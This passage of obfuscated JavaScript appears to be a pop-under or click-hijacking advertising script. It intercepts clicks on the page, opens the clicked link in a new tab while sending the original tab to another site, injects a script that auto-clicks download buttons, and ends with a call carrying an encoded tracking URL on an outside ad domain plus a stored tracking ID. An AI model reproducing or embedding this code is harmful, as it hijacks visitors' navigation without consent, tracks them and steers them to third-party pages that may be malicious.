						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDcyNjhfMTNfMTc2ODc3MzQyMTY3NjQzMTkxNzZfMjBfMTguMjE2LjU0LjcwXmJlYzJhM2JhZjFlZWIwNTZjMWRkMjc1ZTUwN2I1NjhhXjAwLjEuMTkuMjAyNg==','//cs10.kllastroad.com/content/61415/3459451.','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17687734216764319176'); } catch (e) {}